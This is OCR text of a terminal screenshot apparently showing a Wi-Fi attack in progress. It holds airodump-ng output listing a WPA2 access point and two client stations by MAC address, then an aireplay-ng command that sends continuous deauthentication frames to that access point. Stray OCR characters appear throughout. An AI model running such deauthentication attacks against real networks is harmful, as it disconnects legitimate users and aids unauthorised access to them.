 Applications Places Terminal Mon Jun 29 9:20 PM 2 100 %
root@SiliconDrill: ~
File Edit View Search Terminal Help
obe
CH 6 ][ Elapsed: 1 min ][ 2020-06-29 21:20
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPH
0C:F3:46:D5:B7:C5 -72 100 723 6242 6 6 65 WPA2 CCMP
BSSID STATION PWR Rate Lost Frames P
l
0C:F3:46:D5:B7:C5 D0:F8:8C:CD:C3:09 -83 0e- 1 0 4546 Dl
0C:F3:46:D5:B7:C5 48:89:E7:A2:82:67 -93 0e- 6e 0 1913
$_
root@SiliconDrill: ~
File Edit View Search Terminal Help
root@SiliconDrill:~# aireplay-ng -0 0 -a 0C:F3:46:D5:B7:C5 wlan0mon